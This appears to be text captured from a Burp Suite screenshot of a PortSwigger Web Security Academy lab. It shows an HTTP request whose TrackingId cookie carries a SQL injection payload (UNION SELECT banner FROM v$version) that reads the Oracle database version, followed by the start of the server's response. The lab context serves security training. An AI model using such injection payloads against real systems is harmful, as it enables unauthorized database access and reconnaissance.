 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv80iClpDdPJ'+UNION+SELECT+banner+FROM+v$version--; session=
BxIZ9rbm2ePFly9BEQ1FitWymyfzjhJl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
Search
0 high
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11402
5
6 <!DOCTYPE html>
7 <html>
8 <head>